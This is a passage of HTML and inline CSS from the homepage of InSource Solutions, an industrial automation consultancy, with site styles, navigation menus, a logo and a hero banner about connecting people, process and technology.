0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--content-size: 1440px;--wp--custom--wide-size: 1920px;}:root { --wp--style--global--content-size: var(--wp--custom--content-size);--wp--style--global--wide-size: var(--wp--custom--content-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-insource-almost-black-color{color: var(--wp--preset--color--insource-almost-black) !important;}.has-insource-light-grey-color{color: var(--wp--preset--color--insource-light-grey) !important;}.has-insource-green-color{color: var(--wp--preset--color--insource-green) !important;}.has-insource-navy-color{color: var(--wp--preset--color--insource-navy) !important;}.has-insource-blue-color{color: var(--wp--preset--color--insource-blue) !important;}.has-insource-red-color{color: var(--wp--preset--color--insource-red) !important;}.has-insource-purple-color{color: var(--wp--preset--color--insource-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-insource-almost-black-background-color{background-color: var(--wp--preset--color--insource-almost-black) !important;}.has-insource-light-grey-background-color{background-color: var(--wp--preset--color--insource-light-grey) !important;}.has-insource-green-background-color{background-color: var(--wp--preset--color--insource-green) !important;}.has-insource-navy-background-color{background-color: var(--wp--preset--color--insource-navy) !important;}.has-insource-blue-background-color{background-color: var(--wp--preset--color--insource-blue) !important;}.has-insource-red-background-color{background-color: var(--wp--preset--color--insource-red) !important;}.has-insource-purple-background-color{background-color: var(--wp--preset--color--insource-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-insource-almost-black-border-color{border-color: var(--wp--preset--color--insource-almost-black) !important;}.has-insource-light-grey-border-color{border-color: var(--wp--preset--color--insource-light-grey) !important;}.has-insource-green-border-color{border-color: var(--wp--preset--color--insource-green) !important;}.has-insource-navy-border-color{border-color: var(--wp--preset--color--insource-navy) !important;}.has-insource-blue-border-color{border-color: var(--wp--preset--color--insource-blue) !important;}.has-insource-red-border-color{border-color: var(--wp--preset--color--insource-red) !important;}.has-insource-purple-border-color{border-color: var(--wp--preset--color--insource-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="home wp-singular page-template-default page page-id-15249 page-parent wp-theme-insource-block tribe-no-js">
	
<a class="sr-only sr-only-focusable skip-to-main" href="#main">Skip to main content</a>


<div id="alertBar" class="alert alert-bar alert-dismissible fade show color-theme--green" data-timestamp="1767732597" role="alert">
	<div class="alert-bar__container container container--max-width container--padded">

		<div class="alert-bar__inner">
							<i class="alert-bar__icon icon icon-remix-sparkle"></i>
			
			<div class="alert-bar__content">
				<p style="margin: 0in;font-family: Calibri;font-size: 11.0pt">Digital transformation isn’t a technology decision. It’s an execution and adoption challenge. <a href="https://insource.solutions/solutions/digital-transformation/">Learn more</a>.</p>
			</div>
		</div>
	
		<button type="button" class="alert-close alert-bar__close alert-bar__close--green" data-bs-dismiss="alert" aria-label="Close alert">
			<i class="icon icon-remix-close"></i>
		</button>

	</div>
</div>


<header id="main-header" class="header">
	<div class="header__container container container--padded">

		<a id="header-logo" href="/" title="InSource Solutions">
			<div class="header__image">
				<svg width="100%" height="100%" viewBox="0 0 206 75" fill="none" xmlns="http://www.w3.org/2000/svg">
<g>
<path d="M26.0964 6.29225C13.7368 14.4064 9.55218 32.4502 16.661 46.4817C18.9213 50.96 22.0444 54.4436 25.5652 56.8681C20.1818 54.5258 15.6629 50.267 12.4764 44.201C5.36295 30.0172 9.61847 12.0556 21.9054 3.93684C30.4173 -1.67056 40.581 -1.05976 48.4227 4.32163C41.3075 1.28911 33.1435 1.58797 26.0964 6.29225Z" fill="#115182" />
<path d="M3.96223 31.2093C3.96223 47.4519 15.8149 60.5872 30.3922 60.5872C35.0238 60.5872 38.9992 59.6095 42.6773 57.346C38.1118 61.4245 32.8524 63.462 26.5168 63.462C11.8697 63.462 0 50.3192 0 34.1584C0 22.9721 5.66249 13.2371 13.8381 8.24219C7.8461 13.68 3.96223 21.9153 3.96223 31.2093Z" fill="#616467" />
<path d="M55.9222 14.2986C43.1824 6.03139 26.8083 10.9719 19.4715 25.2673C17.1455 29.8243 15.9758 34.7715 15.9084 39.5607C15.0236 32.9892 15.9758 26.1922 19.1325 20.0127C26.5985 5.56798 42.9061 0.697873 55.5851 8.96792C64.347 14.6821 69.0787 25.1911 68.9373 35.7735C67.6461 27.118 63.184 19.0868 55.9222 14.2986Z" fill="#886680" />
<path d="M75.6874 46.768L75.5062 47.671C74.6322 52.017 75.9855 54.2191 79.7278 54.2191C83.1317 54.2191 85.3561 51.6626 85.886 49.0216C86.6422 45.2659 85.1795 43.624 82.3322 42.6695L78.9146 41.3218C74.3939 39.3187 72.7997 36.6204 73.8272 31.5287C75.1409 25.0261 80.0287 21.4287 86.3745 21.4287C95.046 21.4287 94.7912 27.1254 94.0488 30.8189L93.8887 31.6238H88.4895L88.6422 30.8762C89.3018 27.6254 88.3064 25.7233 84.9431 25.7233C82.623 25.7233 80.1216 27.0758 79.358 30.8762C78.749 33.9221 79.9026 35.4766 83.2126 36.9253L86.576 38.3235C90.9946 40.1178 92.5235 42.8744 91.5401 47.769C90.013 55.3668 85.0194 58.5166 78.1961 58.5166C69.8153 58.5166 69.1088 52.6209 70.1115 47.6176L70.2799 46.768H75.6874ZM49.2431 22.2529H46.3208L39.3945 57.6924H42.3116L49.2431 22.2529ZM55.7834 31.8954H53.1396L47.6017 57.6924H50.5454L54.2625 40.3538C55.1205 36.3667 57.9804 33.7404 61.4184 33.7404C64.4136 33.7404 65.504 35.4938 64.745 39.0383L60.7423 57.6924H63.685L67.8678 38.2126C68.9058 33.3534 66.6497 31.3188 62.6755 31.3188C60.0337 31.3188 57.1976 32.6258 55.1129 35.4938H55.0148L55.7834 31.8954ZM110.431 44.9173C108.992 51.5008 107.598 54.6718 103.686 54.6718C99.8095 54.6718 99.8095 51.5008 101.257 44.9173C102.514 39.198 104.096 35.1637 107.963 35.1637C111.885 35.1637 111.686 39.198 110.431 44.9173ZM115.791 44.9173C117.551 36.898 116.598 31.3188 108.808 31.3188C101.065 31.3188 97.6624 36.898 95.9018 44.9173C94.1441 52.9393 95.4393 58.5166 102.839 58.5166C110.278 58.5166 114.031 52.9393 115.791 44.9173ZM130.692 54.8401H130.553C128.779 57.1299 126.062 58.5166 123.205 58.5166C119.395 58.5166 117.204 56.7475 118.614 50.1063L122.418 32.143H127.552L123.651 50.5871C123.045 53.4515 124.124 54.4084 126.315 54.4084C128.501 54.4084 130.8 52.9707 131.406 50.1063L135.212 32.143H140.343L134.912 57.8455H130.056L130.692 54.8401ZM150.642 31.9899H145.239L139.522 57.6924H144.924L148.347 42.3067C149.414 37.5266 152.592 36.4768 155.03 36.4768C155.936 36.4768 156.851 36.6726 157.225 36.7627L158.399 31.5091C158.07 31.4098 157.73 31.3188 157.133 31.3188C154.087 31.3188 151.685 33.1297 149.844 36.0015H149.749L150.642 31.9899ZM175.175 48.4256C173.443 54.6243 170.38 58.5166 163.706 58.5166C155.887 58.5166 154.917 52.9395 156.695 44.9178C158.472 36.8989 161.921 31.3199 169.741 31.3199C177.838 31.2238 177.678 37.374 176.962 40.5943H171.543C172.077 38.1889 172.073 35.0685 168.887 35.1646C164.975 35.1646 163.376 39.1988 162.114 44.9178C160.843 50.6368 160.653 54.6719 164.558 54.6719C167.556 54.7167 169.193 52.3179 170.055 48.4256H175.175ZM193.071 40.6374L192.757 42.0385H184.119L184.227 41.5064C184.978 38.1432 186.743 34.8724 190.195 34.8724C193.246 34.8724 193.789 37.3731 193.071 40.6374ZM183.006 47.08L183.33 45.5921H197.365L197.972 42.8543C199.566 35.6435 198.523 31.3188 191.031 31.3188C182.585 31.3188 179.495 38.5278 177.991 45.3046C175.355 57.2677 180.523 58.5166 184.917 58.5166C190.77 58.5166 195.156 54.9135 196.421 49.1962H191.329C190.991 50.7261 189.604 54.9593 185.76 54.9593C181.709 54.9593 182.232 50.5422 183.006 47.08ZM66.6139 70.7812L66.5638 71.0418C66.2927 72.293 66.7011 72.9318 67.8253 72.9318C68.8441 72.9318 69.5124 72.1965 69.6756 71.4322C69.8949 70.3442 69.458 69.8731 68.6067 69.5949L67.5826 69.2009C66.2236 68.6306 65.747 67.8488 66.0595 66.38C66.4438 64.5006 67.9151 63.4617 69.8207 63.4617C72.4196 63.4617 72.3454 65.1033 72.1243 66.1764L72.0708 66.4081H70.4527L70.5011 66.1905C70.6936 65.2543 70.3992 64.7059 69.3898 64.7059C68.6939 64.7059 67.9487 65.0902 67.7122 66.1905C67.5343 67.0723 67.8762 67.5215 68.8709 67.9383L69.8742 68.3411C71.2056 68.8605 71.6624 69.6519 71.3688 71.0707C70.9121 73.2634 69.4105 74.176 67.3633 74.176C64.8533 74.176 64.6418 72.4659 64.9414 71.0242L64.9958 70.7812H66.6139ZM84.9893 64.7059C85.967 64.7059 86.6141 65.306 85.8789 68.7763C85.1323 72.3272 84.2314 72.9318 83.259 72.9318C82.2795 72.9318 81.6333 72.3272 82.3851 68.7763C83.1142 65.306 84.0169 64.7059 84.9893 64.7059ZM85.2518 63.4617C82.9057 63.4617 81.5164 65.1358 80.7376 68.8193C79.9622 72.4966 80.6338 74.176 82.9895 74.176C85.3469 74.176 86.7319 72.4966 87.5089 68.8193C88.2886 65.1358 87.6058 63.4617 85.2518 63.4617ZM97.9361 63.4617H99.9915L97.6253 72.7376H102.59L102.224 74.176H95.2033L97.9361 63.4617ZM112.592 70.9976L114.212 63.4617H112.513L110.93 70.8635C110.411 73.2882 111.438 74.176 113.47 74.176C115.494 74.176 116.899 73.2882 117.421 70.8635L119.004 63.4617H117.315L115.702 70.9976C115.416 72.3181 114.754 72.9082 113.747 72.9082C112.721 72.9082 112.309 72.3181 112.592 70.9976ZM129.871 64.9046H127.211L127.528 63.4617H134.598L134.281 64.9046H131.662L129.6 74.176H127.815L129.871 64.9046ZM143.626 63.4617H141.865L139.522 74.176H141.288L143.626 63.4617ZM157.278 68.7763C158.016 65.306 157.368 64.7059 156.388 64.7059C155.422 64.7059 154.519 65.306 153.782 68.7763C153.031 72.3272 153.672 72.9318 154.657 72.9318C155.632 72.9318 156.535 72.3272 157.278 68.7763ZM152.142 68.8193C152.915 65.1358 154.299 63.4617 156.657 63.4617C159.008 63.4617 159.691 65.1358 158.912 68.8193C158.133 72.4966 156.746 74.176 154.395 74.176C152.039 74.176 151.361 72.4966 152.142 68.8193ZM171.752 63.4617H169.688L167.426 74.176H169.032L170.759 65.9854H170.79L172.137 74.176H174.207L176.454 63.4617H174.849L173.172 71.4479H173.135L171.752 63.4617ZM185.618 70.7812L185.569 71.0418C185.296 72.293 185.71 72.9318 186.826 72.9318C187.855 72.9318 188.518 72.1965 188.675 71.4322C188.906 70.3442 188.469 69.8731 187.617 69.5949L186.586 69.2009C185.234 68.6306 184.756 67.8488 185.057 66.38C185.454 64.5006 186.922 63.4617 188.825 63.4617C191.431 63.4617 191.351 65.1033 191.125 66.1764L191.086 66.4081H189.454L189.508 66.1905C189.699 65.2543 189.406 64.7059 188.404 64.7059C187.698 64.7059 186.949 65.0902 186.723 66.1905C186.539 67.0723 186.889 67.5215 187.87 67.9383L188.887 68.3411C190.21 68.8605 190.675 69.6519 190.381 71.0707C189.917 73.2634 188.415 74.176 186.376 74.176C183.857 74.176 183.645 72.4659 183.946 71.0242L184 70.7812H185.618ZM202.264 34.6155C203.307 34.6155 204.19 34.2551 204.914 33.5344C205.638 32.8136 206 31.9346 206 30.8972C206 29.8789 205.639 29.0078 204.916 28.2838C204.194 27.5599 203.324 27.1979 202.307 27.1979C201.29 27.1979 200.42 27.5599 199.697 28.2838C198.975 29.0078 198.614 29.8821 198.614 30.9067C198.614 31.9187 198.973 32.7898 199.69 33.5201C200.408 34.2504 201.266 34.6155 202.264 34.6155ZM202.264 34.0857C201.415 34.0857 200.681 33.7723 200.063 33.1454C199.449 32.5185 199.141 31.7723 199.141 30.9067C199.141 30.1685 199.39 29.4891 199.888 28.8686C200.496 28.108 201.302 27.7278 202.307 27.7278C203.311 27.7278 204.118 28.108 204.726 28.8686C205.224 29.4891 205.473 30.1669 205.473 30.902C205.473 31.6434 205.224 32.3244 204.726 32.9449C204.118 33.7054 203.297 34.0857 202.264 34.0857ZM201.732 31.2552V32.9258H201.09V28.9163H202.35C202.752 28.9163 203.054 28.9982 203.255 29.1621C203.456 29.326 203.557 29.5718 203.557 29.8996C203.557 30.1414 203.498 30.3594 203.381 30.5535C203.264 30.7476 203.09 30.9163 202.858 31.0595L204.061 32.9258H203.315L202.236 31.2552H201.732ZM201.874 30.754H201.689V29.3316H202.045C202.34 29.3316 202.561 29.3841 202.709 29.4891C202.856 29.5941 202.93 29.7516 202.93 29.9616C202.93 30.2258 202.842 30.4238 202.666 30.5559C202.49 30.688 202.226 30.754 201.874 30.754Z" fill="#1A1919" />
</g>
</svg>
			</div>
		</a>

		<button class="header__toggle" aria-hidden="true" data-toggle-active="#header-nav" aria-label="Toggle Main Menu">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</button>

		<nav class="header__nav" id="header-nav">
			<div class="header__utility utility-menu">
				<ul id="menu-utility-menu" class="menu menu--utility utility-menu__menu"><li id="menu-item-15291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15291"><a href="https://insource.solutions/maintenance-programs/">Maintenance Programs</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a target="_blank" href="https://portal.insource.solutions/">Tech Support</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a target="_blank" href="https://knowledge.insourcess.com/">Knowledge Center</a></li>
<li id="menu-item-17092" class="btn btn--tertiary menu-item menu-item-type-custom menu-item-object-custom menu-item-17092"><a href="https://portal.insource.solutions/">InSource Client Portal</a></li>
</ul>			</div>
			<div class="header__menu main-menu">
								
<ul id="menu-header-menu" class="menu menu--header main-menu__menu">

			<li id="menu-item-1" class="menu-item menu-item--0 menu-item--has-children">
			<button type="button" class="menu-item__toggle menu-item__link menu-item__link--0 menu-item__link--has-children" aria-label="Open submenu" aria-expanded="false" aria-controls="sub-menu-1">
				Solutions &amp; Services			</button>
											<div id="sub-menu-1" class="sub-menu sub-menu--0 sub-menu--compact">
					<ul class="sub-menu__container container container--max-width container--padded">
							<li id="sub-menu-item-1-1" class="sub-menu__item sub-menu__item--compact">
		<a href="/solutions/" class="sub-menu__link sub-menu__link--compact">
			<i class="icon icon-custom-noun-solutions"></i>
			<span class="sub-menu__title">Solutions</span>
		</a>
		<ul class="sub-menu__sub">
												<li class="sub-menu__sub-item">
						<a href="/solutions/digital-transformation/" class="sub-menu__sub-link">
							Digital Transformation						</a>
					</li>
																<li class="sub-menu__sub-item">
						<a href="/solution/unified-digital-engineering/" class="sub-menu__sub-link">
							Digital Engineering						</a>
					</li>
																<li class="sub-menu__sub-item">
						<a href="/solution/visualization-supervisory-control/" class="sub-menu__sub-link">
							Operations Control						</a>
					</li>
																<li class="sub-menu__sub-item">
						<a href="/solution/workforce-optimization/" class="sub-menu__sub-link">
							Workforce Optimization						</a>
					</li>
																<li class="sub-menu__sub-item">
						<a href="https://insource.solutions/solutions/manufacturing-execution-system-aveva-mes/" class="sub-menu__sub-link">
							MES						</a>
					</li>
																<li class="sub-menu__sub-item">
						<a href="/solution/industrialdata/" class="sub-menu__sub-link">
							Industrial Data Visualization and Management						</a>
					</li>
									</ul>
	</li>
		<li id="sub-menu-item-1-2" class="sub-menu__item sub-menu__item--compact">
		<a href="/services/" class="sub-menu__link sub-menu__link--compact">
			<i class="icon icon-custom-noun-services"></i>
			<span class="sub-menu__title">Professional and Managed Services</span>
		</a>
		<ul class="sub-menu__sub">
												<li class="sub-menu__sub-item">
						<a href="/services#monitor-control" class="sub-menu__sub-link">
							Monitor &amp; Control 						</a>
					</li>
																<li class="sub-menu__sub-item">
						<a href="/services#Advanced-Applications" class="sub-menu__sub-link">
							Advanced Applications						</a>
					</li>
																<li class="sub-menu__sub-item">
						<a href="/services#Definition-Planning" class="sub-menu__sub-link">
							Definition &amp; Planning						</a>
					</li>
																<li class="sub-menu__sub-item">
						<a href="https://insource.solutions/service/organizational-change-management/" class="sub-menu__sub-link">
							Organizational Change Management						</a>
					</li>
																<li class="sub-menu__sub-item">
						<a href="https://insource.solutions/service/managed-services/" class="sub-menu__sub-link">
							Managed Services						</a>
					</li>
																<li class="sub-menu__sub-item">
						<a href="/services/insource-incommand/" class="sub-menu__sub-link">
							InSource InCommand						</a>
					</li>
									</ul>
	</li>
						</ul>
				</div>
					</li>
					<li id="menu-item-2" class="menu-item menu-item--0 menu-item--has-children">
			<button type="button" class="menu-item__toggle menu-item__link menu-item__link--0 menu-item__link--has-children" aria-label="Open submenu" aria-expanded="false" aria-controls="sub-menu-2">
				Industries We Serve			</button>
											<div id="sub-menu-2" class="sub-menu sub-menu--0 sub-menu--expanded">
					<ul class="sub-menu__container container container--max-width container--padded">
						
<li id="sub-menu-item-2-1" class="sub-menu__item sub-menu__item--expanded">
	<a href="/industries/" class="sub-menu__link sub-menu__link--expanded">
		<i class="icon icon-custom-noun-industries"></i>
		<span class="sub-menu__title">Industries</span>
	</a>
	<ul class="sub-menu__sub">
					<li class="sub-menu__sub-item">
				<a href="/industries#chemicals" class="sub-menu__sub-link">
					<i class="icon icon-custom-noun-chemicials"></i>
					<span class="sub-menu__sub-title">Chemicals</span>
				</a>
			</li>
					<li class="sub-menu__sub-item">
				<a href="/data-center-solutions/" class="sub-menu__sub-link">
					<i class="icon icon-custom-noun-smart-infrastructure"></i>
					<span class="sub-menu__sub-title">Data Centers and Building Automation</span>
				</a>
			</li>
					<li class="sub-menu__sub-item">
				<a href="/industries#discrete-manufacturing" class="sub-menu__sub-link">
					<i class="icon icon-custom-noun-machine-oems"></i>
					<span class="sub-menu__sub-title">Discrete Manufacturing </span>
				</a>
			</li>
					<li class="sub-menu__sub-item">
				<a href="/food-beverage/" class="sub-menu__sub-link">
					<i class="icon icon-custom-noun-food-beverage"></i>
					<span class="sub-menu__sub-title">Food and Beverage</span>
				</a>
			</li>
					<li class="sub-menu__sub-item">
				<a href="/industries#general-process" class="sub-menu__sub-link">
					<i class="icon icon-custom-noun-consumer-products"></i>
					<span class="sub-menu__sub-title">Consumer Products</span>
				</a>
			</li>
					<li class="sub-menu__sub-item">
				<a href="/industries#general-process" class="sub-menu__sub-link">
					<i class="icon icon-custom-noun-pharmaceutical-and-life-sciences"></i>
					<span class="sub-menu__sub-title">Life Sciences</span>
				</a>
			</li>
					<li class="sub-menu__sub-item">
				<a href="/industries#general-process" class="sub-menu__sub-link">
					<i class="icon icon-custom-noun-pulp-paper-wood"></i>
					<span class="sub-menu__sub-title">Pulp &amp; Paper</span>
				</a>
			</li>
					<li class="sub-menu__sub-item">
				<a href="/Industries#metals" class="sub-menu__sub-link">
					<i class="icon icon-custom-noun-metal-mining-materials"></i>
					<span class="sub-menu__sub-title">Metals</span>
				</a>
			</li>
					<li class="sub-menu__sub-item">
				<a href="/mining/" class="sub-menu__sub-link">
					<i class="icon icon-custom-mining"></i>
					<span class="sub-menu__sub-title">Mining</span>
				</a>
			</li>
					<li class="sub-menu__sub-item">
				<a href="/industries#power" class="sub-menu__sub-link">
					<i class="icon icon-custom-noun-energy-and-utilities"></i>
					<span class="sub-menu__sub-title">Power and Utilities </span>
				</a>
			</li>
					<li class="sub-menu__sub-item">
				<a href="/industries/water-wastewater/" class="sub-menu__sub-link">
					<i class="icon icon-custom-noun-water-wastewater"></i>
					<span class="sub-menu__sub-title">Water / Wastewater</span>
				</a>
			</li>
					<li class="sub-menu__sub-item">
				<a href="https://insource.solutions/industries/academia/" class="sub-menu__sub-link">
					<i class="icon icon-custom-noun-smart-infrastructure"></i>
					<span class="sub-menu__sub-title">Academia</span>
				</a>
			</li>
			</ul>
</li>
					</ul>
				</div>
					</li>
					<li id="menu-item-3" class="menu-item menu-item--0 menu-item--has-children">
			<button type="button" class="menu-item__toggle menu-item__link menu-item__link--0 menu-item__link--has-children" aria-label="Open submenu" aria-expanded="false" aria-controls="sub-menu-3">
				About Us			</button>
											<div id="sub-menu-3" class="sub-menu sub-menu--0 sub-menu--basic">
					<ul class="sub-menu__container container container--max-width container--padded">
							<li id="sub-menu-item-3-1" class="sub-menu__item sub-menu__item--basic">
		<a href="/about/" class="sub-menu__link sub-menu__link--basic">
			<i class="icon icon-custom-noun-our-story"></i>
			<span class="sub-menu__title">Our Story</span>
		</a>
	</li>
		<li id="sub-menu-item-3-2" class="sub-menu__item sub-menu__item--basic">
		<a href="/about/news/" class="sub-menu__link sub-menu__link--basic">
			<i class="icon icon-custom-noun-news"></i>
			<span class="sub-menu__title">News</span>
		</a>
	</li>
		<li id="sub-menu-item-3-3" class="sub-menu__item sub-menu__item--basic">
		<a href="/about/locations/" class="sub-menu__link sub-menu__link--basic">
			<i class="icon icon-custom-noun-locations"></i>
			<span class="sub-menu__title">Locations</span>
		</a>
	</li>
		<li id="sub-menu-item-3-4" class="sub-menu__item sub-menu__item--basic">
		<a href="/about/our-partners/" class="sub-menu__link sub-menu__link--basic">
			<i class="icon icon-custom-noun-our-partners"></i>
			<span class="sub-menu__title">Our Partners</span>
		</a>
	</li>
		<li id="sub-menu-item-3-5" class="sub-menu__item sub-menu__item--basic">
		<a href="/about/careers/" class="sub-menu__link sub-menu__link--basic">
			<i class="icon icon-custom-noun-careers"></i>
			<span class="sub-menu__title">Careers</span>
		</a>
	</li>
						</ul>
				</div>
					</li>
					<li id="menu-item-4" class="menu-item menu-item--0 menu-item--has-children">
			<button type="button" class="menu-item__toggle menu-item__link menu-item__link--0 menu-item__link--has-children" aria-label="Open submenu" aria-expanded="false" aria-controls="sub-menu-4">
				Resources			</button>
											<div id="sub-menu-4" class="sub-menu sub-menu--0 sub-menu--basic">
					<ul class="sub-menu__container container container--max-width container--padded">
							<li id="sub-menu-item-4-1" class="sub-menu__item sub-menu__item--basic">
		<a href="/training/" class="sub-menu__link sub-menu__link--basic">
			<i class="icon icon-custom-noun-training"></i>
			<span class="sub-menu__title">Training</span>
		</a>
	</li>
		<li id="sub-menu-item-4-2" class="sub-menu__item sub-menu__item--basic">
		<a href="/blog/" class="sub-menu__link sub-menu__link--basic">
			<i class="icon icon-custom-noun-blog"></i>
			<span class="sub-menu__title">Blog</span>
		</a>
	</li>
		<li id="sub-menu-item-4-3" class="sub-menu__item sub-menu__item--basic">
		<a href="/events/" class="sub-menu__link sub-menu__link--basic">
			<i class="icon icon-custom-noun-event"></i>
			<span class="sub-menu__title">Calendar of Events</span>
		</a>
	</li>
		<li id="sub-menu-item-4-4" class="sub-menu__item sub-menu__item--basic">
		<a href="/case-studies/" class="sub-menu__link sub-menu__link--basic">
			<i class="icon icon-custom-noun-case-studies"></i>
			<span class="sub-menu__title">Case Studies</span>
		</a>
	</li>
		<li id="sub-menu-item-4-5" class="sub-menu__item sub-menu__item--basic">
		<a href="/webinars/" class="sub-menu__link sub-menu__link--basic">
			<i class="icon icon-custom-noun-event"></i>
			<span class="sub-menu__title">Webinars</span>
		</a>
	</li>
						</ul>
				</div>
					</li>
			
</ul>

			</div>
		</nav>
	</div>
</header>

	<main class="main">
		
<article class="content">

	
<header class="page-header page-header--homepage" style="background-image: url( https://insource.solutions/wp-content/uploads/2025/05/InSource_herobanner_2560-px-1920x870.jpg );">

		
	<div class="container container--max-width container--padded">

		<h1 class="page-header__title heading--1">
			<strong>Connecting</strong> People, Process, and Technology.		</h1>

					<div class="page-header__description">
				Empowering manufacturing &amp; industrial operations to outperform at scale.			</div>
		
					<a href="https://insource.solutions/contact/" class="page-header__cta btn btn--primary">
				Contact Us			</a>
		
		
	</div>
</header>

